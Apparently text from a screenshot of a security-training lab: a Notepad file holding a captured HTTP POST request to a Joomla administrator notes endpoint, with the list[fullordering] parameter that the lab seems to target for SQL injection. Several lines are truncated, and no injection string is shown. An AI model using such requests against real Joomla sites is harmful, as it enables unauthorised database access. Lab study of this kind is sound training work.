 joomla.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /administrator/index.php?option=com_users&view=notes HTTP/1.1
Host: 172.16.12.2:8081
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.2:8081/administrator/index.php?option=com_use
Cookie: 1edaec06ea9a7bf4d47ee71895a5a8f4=s5f7ih5al05c490qdbr0gpdp94; 21
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&fil
春秋学院